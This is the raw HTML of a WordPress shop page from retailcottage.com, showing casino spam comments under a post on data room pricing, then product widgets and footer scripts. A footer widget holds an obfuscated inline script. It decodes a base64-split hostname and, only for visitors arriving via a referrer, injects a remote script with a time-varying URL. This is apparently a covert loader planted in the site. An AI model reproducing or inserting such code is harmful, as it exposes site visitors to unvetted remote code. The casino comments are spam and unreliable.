<a href="https://online-spielhallen.de/vegaz-casino-aktionscode-vorteile-nutzung-und-wichtige-informationen/" rel="nofollow ugc">https://online-spielhallen.de/avantgarde-casino-login-ihr-weg-zum-spielvergnugen/</a></p>

										</div>
					
					<div id="div-comment-meta-132449" class="comment-meta">
						<div class="author vcard">
							<cite class="fn media-heading"><a href='https://online-spielhallen.de/umfassender-einblick-in-den-stake-casino-cashback-und-pramien/' rel='external nofollow ugc' class='url'>Stake Casino seriös Cashback</a></cite>						</div>
						
						<div class="date">
							<a href="https://retailcottage.com/2023/09/10/understanding-data-space-pricing/#comment-132449" class="comment-date">
								<time>December 20, 2025</time>							</a>
						</div>

						<div class="reply">
																				</div>
					</div>

				</div><!-- /.comment-body -->
			</div><!-- /.media -->
	</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-135586">
			<div class="media d-md-flex">
				<div class="gravatar-wrapper media-left">
					<img alt='' src='https://secure.gravatar.com/avatar/44cc187d0e8c23b358d8fc2bbf34bdc4?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44cc187d0e8c23b358d8fc2bbf34bdc4?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>				</div>

				<div class="comment-body media-body flex-grow-1">

										<div id="div-comment-135586" class="comment-content">
					
					<p>15) Special Offers with partnership casinos will vary in type and duration. Optimizing your Royal Reels<br />
Casino experience requires not only a basic understanding of the platform’s features<br />
but also advanced techniques that bolster success rates.<br />
Newcomers face a smooth transition, empowered by a comprehensive suite<br />
of resources and support essential for a successful start.</p>
<p>At Royalreels, we are proud of our generous casino bonuses and frequent promotions.<br />
Don’t just take our word for it—see what<br />
real Aussie players are saying about their winning experience at the official Royal Reels Casino.</p>
<p>The experience at the Royal Reels Live Casino is perfect for players of all levels,<br />
with betting limits ranging from casual, low-stakes fun to high-roller VIP<br />
tables. Use your free bonus to explore our huge range of<br />
real money online pokies and find your new favourite game.<br />
To ensure a safe and legitimate gaming environment for all our Aussie players,<br />
we require a quick verification of your account details.</p>
<p>References:<br />
<a href="https://blackcoin.co/what-is-a-high-roller-best-high-roller-online-casinos/" rel="nofollow ugc">https://blackcoin.co/oshi-casino/</a></p>

										</div>
					
					<div id="div-comment-meta-135586" class="comment-meta">
						<div class="author vcard">
							<cite class="fn media-heading"><a href='https://blackcoin.co/betway-login-my-account-in-south-africa-2025-step-by-step-opening-guide/' rel='external nofollow ugc' class='url'>Betway South Africa</a></cite>						</div>
						
						<div class="date">
							<a href="https://retailcottage.com/2023/09/10/understanding-data-space-pricing/#comment-135586" class="comment-date">
								<time>December 27, 2025</time>							</a>
						</div>

						<div class="reply">
																				</div>
					</div>

				</div><!-- /.comment-body -->
			</div><!-- /.media -->
	</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

				
		
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/10/understanding-data-space-pricing/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://retailcottage.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3287' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main>
	</div><!-- /#primary -->

	

<div id="sidebar" class="sidebar-blog" role="complementary">
</div><!-- /.sidebar-blog -->

			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer d-none d-lg-block container">
                        <div class="footer-widgets row row-cols-lg-2 row-cols-xl-3">
                <div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Featured Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/dog-personalized-nylon-collar/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/721-00d4ba3070190c40a55be568c7b099a7.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Dog Personalized Nylon Collar</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.88 out of 5"><span style="width:37.6%">Rated <strong class="rating">1.88</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3.08</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/cactus-shaped-desktop-stationery-organizer/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/853-aed70d9aa1359232cae74a966d15369d.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Cactus Shaped Desktop Stationery Organizer</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.09 out of 5"><span style="width:21.8%">Rated <strong class="rating">1.09</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.05</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/2-4g-high-speed-rc-cars/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/457-f46af7debfcf1bf1ab16b909d0d20bb5.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">2.4G High Speed RC Cars</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 2.59 out of 5"><span style="width:51.8%">Rated <strong class="rating">2.59</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.50</bdi></span></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Onsale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/water-drop-smart-gps-tracker/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-100x100.jpg 100w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-600x600.jpg 600w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6-768x768.jpg 768w, https://retailcottage.com/wp-content/uploads/2021/07/713-6a9246f6675270f0df55ea92c6dc1ba6.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Water Drop Smart GPS Tracker</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.11 out of 5"><span style="width:22.2%">Rated <strong class="rating">1.11</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1.66</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2.76</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/lcd-display-pain-relief-massage-gun/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/889-34059d486bc995aab918ba086373e212.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">LCD Display Pain Relief Massage Gun</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.19 out of 5"><span style="width:23.8%">Rated <strong class="rating">1.19</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>28.10</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.63</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/wireless-muscle-stimulators-set/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-300x300.jpeg 300w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-100x100.jpeg 100w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-600x600.jpeg 600w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-150x150.jpeg 150w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606-768x768.jpeg 768w, https://retailcottage.com/wp-content/uploads/2021/07/1031-65a59ea435d43c5647024dc9d0d07606.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Wireless Muscle Stimulators Set</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 1.13 out of 5"><span style="width:22.6%">Rated <strong class="rating">1.13</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>5.15</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>11.10</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column col mb-lg-5 mb-xl-0"><aside class="widget clearfix"><div class="body"><h4 class="widget-title">Top Rated Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://retailcottage.com/product/persil-ultra-pacs-advanced-clean-oxiodor-power-laundry-detergent-80-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/80-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/80-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/80-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/80-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Persil Ultra Pacs Advanced Clean Oxi+Odor Power Laundry Detergent, 80 count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/snuggle-exhilarations-in-wash-laundry-scent-booster-pacs-island-hibiscus-and-rainflower-56-count/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/71F2M-WTSWL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Snuggle Exhilarations in Wash Laundry Scent Booster Pacs, Island Hibiscus and Rainflower, 56 Count</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.99</bdi></span></span>
	</li>
<li>
	
	<a href="https://retailcottage.com/product/purex-liquid-laundry-detergent-plus-clorox-original-fresh-128-fl-oz/">
		<img width="300" height="300" src="https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-300x300.jpg 300w, https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-150x150.jpg 150w, https://retailcottage.com/wp-content/uploads/2025/02/71vlEMeITRL._AC_SL1500_-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Purex Liquid Laundry Detergent Plus Clorox, Original Fresh, 128 Fl Oz</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.99</bdi></span></span>
	</li>
</ul></div></aside></div>            </div>
                        <div class="footer-newsletter">
                <div class="container">
                    <div class="footer-newsletter-inner row">
                        <div class="newsletter-content col-lg-7">

                            <h5 class="newsletter-title">Sign up to Newsletter</h5>

                            
                            <span class="newsletter-marketing-text">...and receive <strong>$20 coupon for first shopping</strong></span>

                            
                        </div>
                        <div class="newsletter-form col-lg-5 align-self-center">

                            		<form>
			<div class="input-group">
				<input type="text" class="form-control" placeholder="Enter your email address">
				<span class="input-group-btn">
					<button class="btn btn-secondary" type="button">Sign Up</button>
				</span>
			</div>
		</form>
		
                        </div>
                    </div>
                </div>
            </div>
            
        <div class="footer-bottom-widgets">
            <div class="container">
                <div class="footer-bottom-widgets-inner row">
                                            <div class="footer-contact col-md-5">
                            			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
			<div class="footer-call-us">
				<div class="media d-flex">
					<span class="media-left call-us-icon media-middle"><i class="ec ec-support"></i></span>
					<div class="media-body">
						<span class="call-us-text">Got Questions ? Call us 24/7!</span>
						<span class="call-us-number">+1 972-220-9962</span>
					</div>
				</div>
			</div>

		
			<div class="footer-address">
				<strong class="footer-address-title">Contact Info</strong>
				<address>3839 McKinney Avenue<br />
Suite 155#2479<br />
City Dallas<br />
State Texas<br />
Zip code 75204</address>
			</div>

					<div class="footer-social-icons">
				<ul class="social-icons list-unstyled nav align-items-center">
					<li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>				</ul>
			</div>
			                        </div>
                                                                <div class="footer-bottom-widgets-menu col-md-7">
                            <div class="footer-bottom-widgets-menu-inner row g-0 row-cols-xl-3">
                                <div class="columns col"><aside id="nav_menu-2" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Important Links</h4><div class="menu-important-links-container"><ul id="menu-important-links" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44"><a href="https://retailcottage.com/">Shop</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://retailcottage.com/my-account/">My account</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://retailcottage.com/cart/">Cart</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://retailcottage.com/checkout/">Checkout</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://retailcottage.com/wishlist/">Wishlist</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-3" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Find It Fast</h4><div class="menu-find-it-fast-container"><ul id="menu-find-it-fast" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34"><a href="https://retailcottage.com/product-category/beauty-personal-care/">Beauty &amp; Personal care</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36"><a href="https://retailcottage.com/product-category/home-kitchen/">Home &amp; Kitchen</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37"><a href="https://retailcottage.com/product-category/office-supplies/">Office Supplies</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38"><a href="https://retailcottage.com/product-category/pet-supplies/">Pet Supplies</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-39"><a href="https://retailcottage.com/product-category/sports-outdoor/">Sports &amp; Outdoor</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40"><a href="https://retailcottage.com/product-category/toys-games/">Toys &amp; Games</a></li>
</ul></div></div></aside></div><div class="columns col"><aside id="nav_menu-4" class="widget clearfix widget_nav_menu"><div class="body"><h4 class="widget-title">Other Links</h4><div class="menu-other-links-container"><ul id="menu-other-links" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://retailcottage.com/contact-us/">Contact Us</a></li>
</ul></div></div></aside></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="copyright-bar">
            <div class="container">
                <div class="float-start copyright">&copy; <a href="https://retailcottage.com/">Retail Cottage</a> - All Rights Reserved</div>
                <div class="float-end payment"></div>
            </div>
        </div></div>
        <div class="handheld-footer d-lg-none v1 "><div class="handheld-widget-menu">
        <div class="columns"><aside id="block-4" class="widget widget_block"><div class="body"><script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside></div></div>
                    <div class="footer-social-icons">
                <ul class="social-icons-color nav align-items-center">
                    <li><a class="fas fa-rss" target="_blank" href="https://retailcottage.com/feed/"></a></li>                </ul>
            </div>
                    <div class="handheld-footer-bar">
            <div class="handheld-footer-bar-inner">
        			<div class="footer-logo">
				<img src="https://retailcottage.com/wp-content/uploads/2021/08/FINAL-LOGO.png" alt="retailcottage.com" width="385" height="151" />
			</div>
			
            <div class="footer-call-us">
                <span class="call-us-text">Got Questions ? Call us 24/7!</span>
                <span class="call-us-number">+1 972-220-9962</span>
            </div>

                    </div>
        </div>
        </div>
        
	</footer><!-- #colophon -->

	
	
</div><!-- #page -->
</div>

            <div class="electro-overlay"></div>
        
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/retailcottage.com\/2023\/09\/10\/understanding-data-space-pricing\/"},"image":{"@type":"ImageObject","url":"","width":"","height":""},"publisher":{"@type":"organization","name":"retailcottage.com","logo":{"@type":"ImageObject","url":"https:\/\/retailcottage.com\/wp-content\/uploads\/2021\/08\/FINAL-LOGO.png","width":"385","height":"151"}},"author":{"@type":"person","name":"admin"},"datePublished":"2023-09-10T00:00:00+00:00","dateModified":"2024-09-19T16:36:47+00:00","name":"Understanding Data Space Pricing","headline":"Understanding Data Space Pricing","description":"Virtual info rooms provide a safe place for companies to share very sensitive documents. The documents will be stored at the cloud and can be accessed all over the world."}</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/retailcottage.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/retailcottage.com\/category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"Understanding Data Space Pricing","@id":"https:\/\/retailcottage.com\/2023\/09\/10\/understanding-data-space-pricing\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//retailcottage.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.0.23' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/retailcottage.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.5.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_16c23c340f6962b492fd6791729f1601","fragment_name":"wc_fragments_16c23c340f6962b492fd6791729f1601","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.5.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/retailcottage.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.5.3' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.0.1' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.0.1' id='waypoints-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.0.1' id='typeahead-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.0.1' id='handlebars-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/jquery.easing.min.js?ver=3.0.1' id='easing-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/scrollup.min.js?ver=3.0.1' id='scrollup-js-js'></script>
<script type='text/javascript' src='https://retailcottage.com/wp-content/themes/electro/assets/js/bootstrap-hover-dropdown.min.js?ver=3.0.1' id='bootstrap-hover-dropdown-js-js'></script>
